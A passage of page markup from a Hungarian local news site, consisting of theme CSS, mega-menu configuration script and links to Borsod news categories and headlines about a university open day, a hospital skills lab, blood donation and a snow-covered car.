.block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 